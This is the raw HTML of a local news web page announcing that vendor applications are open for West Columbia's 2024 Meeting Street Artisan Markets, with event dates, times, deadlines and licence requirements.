1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpg"> <img loading="lazy" class="fl-photo-img wp-image-158676 size-full" src="https://westmetronews.com/wp-content/uploads/2023/05/1-A-Artisan-.jpg" alt="1-A-Artisan-" itemprop="image" height="766" width="1000" title="1-A-Artisan-" srcset="https://westmetronews.com/wp-content/uploads/2023/05/1-A-Artisan-.jpg 1000w, https://westmetronews.com/wp-content/uploads/2023/05/1-A-Artisan--300x230.jpg 300w, https://westmetronews.com/wp-content/uploads/2023/05/1-A-Artisan--768x588.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/05/1-A-Artisan--425x326.jpg 425w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Vendor Applications Now Open for the 2024 West Columbia Meeting Street Artisan Markets</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">January 31, 2024</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/admin/">admin</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on Vendor Applications Now Open for the 2024 West Columbia Meeting Street Artisan Markets</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a>, <a href="https://westmetronews.com/category/social-media/" rel="tag" class="social-media">Social Media</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-30" class="widget widget_media_image"><a href="https://www.lex2.org/o/ae/article/2595919"><img width="300" height="143" src="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg" class="image wp-image-173053  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg 300w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-768x366.jpg 768w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-425x202.jpg 425w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="353" height="157" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png" class="image wp-image-24494  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png 353w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez-300x133.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><p>he City of West Columbia is excited to announce that vendor applications are now open for the 2024 Meeting Street Artisan Markets. This seasonal market, located under the pavilion at 425 Meeting Street, West Columbia, SC, in the Interactive Art Park, invites local makers, artists, and vendors to showcase their original arts, crafts, fresh produce, and locally prepared food in a boutique shopping atmosphere. Park for free, play, shop, eat, and explore the River District. The market provides a unique community meet-up, fostering a sense of community and celebrating the creativity of local artisans.</p><div class="wp-block-image"><figure class="alignright size-full is-resized"><img loading="lazy" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Artisan-.jpg" alt="" class="wp-image-24297" width="294" height="234" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Artisan-.jpg 573w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Artisan--300x239.jpg 300w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Artisan--431x343.jpg 431w" sizes="(max-width: 294px) 100vw, 294px" /></figure></div><p>The 2024 Meeting Street Artisan Market Calendar, with numerous market dates, can be found on the City’s website at&nbsp;<a rel="noreferrer noopener" target="_blank" href="https://r20.rs6.net/tn.jsp?f=001ZTIf6oiwNhFLPMfRbTwWDiojIhB_bhN50JysI8WSW_GX8VuBVSwwgOQgL5npoXuf-fX-YdcEuKSUq3R7AgAINfzRiM6DBDwpICGrGBWFgu2CN-4l9_ABVx55WRdR3Eo8Wa_judXCbzNImORLNVlX6iMxprlIQli7loKPQ73wyvKZHv25txKuSuS4KE-KtEK-&amp;c=jwCVFTln7NpUiz_VYkZWgnmTV4x9_wZ2w-5pdVQyaieu72sg2kfJiw==&amp;ch=y3O03cT49D3sTefCIhuUb7oyFYmCmgGOpr47F_ZYLZtXgrXyEME4IQ==">www.westcolumbiasc.gov/meeting-street-artisan-market</a>. Vendors should review the Artisan Market Rules available on the website before applying. Separate applications are required for each event listed below.</p><p><strong>Market Dates and Application Deadlines:</strong></p><p><strong>1. Kinetic Derby Day</strong></p><ul><li>  &#8211; Event Date: Saturday, April 20, 2024</li><li>  &#8211; Event Time: 10:30 AM – 3:30 PM</li><li>  &#8211; Application Deadline: Friday, February 23, 2024</li></ul><p><strong>2. Art on State</strong></p><ul><li>  &#8211; Event Date: Friday, May 10, 2024</li><li>  &#8211; Event Time: 5:30 PM – 9:30 PM</li><li>  &#8211; Application Deadline: Friday, March 1, 2024</li></ul><p><strong>3. Meeting Street Artisan Market – Summer Series</strong></p><ul><li>  &#8211; Event Dates: Thursday, June through August (except for July 4)</li><li>  &#8211; Event Time: 4 PM – 8 PM</li><li>  &#8211; Application Deadline: Monday, April 1, 2024</li></ul><p><strong>4. Meeting Street Music Fest</strong></p><ul><li>  &#8211; Event Date: Saturday, September 7, 2024</li><li>  &#8211; Event Time: 3 PM – 8 PM</li><li>  &#8211; Application Deadline: Friday, June 14, 2024</li></ul><p><strong>5. Fall Back Fest</strong></p><ul><li>  &#8211; Event Date: Friday, November 1, 2024</li><li>  &#8211; Event Time: 5:30 PM – 9:30 PM</li><li>  &#8211; Application Deadline: Friday, September 13, 2024</li></ul><p><strong>6. Meeting Street Artisan Market – Holiday Series</strong></p><ul><li>  &#8211; Event Dates: First 3 Saturdays in December</li><li>  &#8211; Event Time: 11 AM – 3 PM</li><li>  &#8211; Application Deadline: Friday, October 25, 2024</li></ul><p>If approved, vendors will be connected with the West Columbia Business Licensing Department. All vendors must have a West Columbia Business License to participate (licenses start at $10.00). For questions and further information, please contact the Market Manager at 803-791-1880 Ext. 279 or via email at&nbsp;<a rel="noreferrer noopener" target="_blank" href="/cdn-cgi/l/email-protection#abdccec8c4c6cad9c0cedfebdcced8dfc8c4c7dec6c9c2cad8c885ccc4dd"><span class="__cf_email__" data-cfemail="4d3a282e22202c3f2628390d3a283e392e222138202f242c3e2e632a223b">[email&#160;protected]</span></a>.</p><p>Join us at the Meeting Street Artisan Market for a fantastic blend of creativity, community, and commerce!</p> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fvendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets%2F&#038;t=Vendor%20Applications%20Now%20Open%20for%20the%202024%20West%20Columbia%20Meeting%20Street%20Artisan%20Markets" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="162771" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Vendor%20Applications%20Now%20Open%20for%20the%202024%20West%20Columbia%20Meeting%20Street%20Artisan%20Markets&#038;url=https%3A%2F%2Fwestmetronews.com%2Fvendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="162771" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fvendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets%2F&#038;t=Vendor%20Applications%20Now%20Open%20for%20the%202024%20West%20Columbia%20Meeting%20Street%20Artisan%20Markets" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="162771" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Vendor%20Applications%20Now%20Open%20for%20the%202024%20West%20Columbia%20Meeting%20Street%20Artisan%20Markets&#038;url=https%3A%2F%2Fwestmetronews.com%2Fvendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="162771" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/vendor-applications-now-open-for-the-2024-west-columbia-meeting-street-artisan-markets\/","stats_nonce":"eabae90568","share_counts":"07d3de4b5c","follow_counts":"9a0aef3fa4","total_counts":"d1ce5d13d2","media_single":"2d5cb5dba2","media_total":"b68ed97c4f","generate_all_window_nonce":"dc4037475e","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>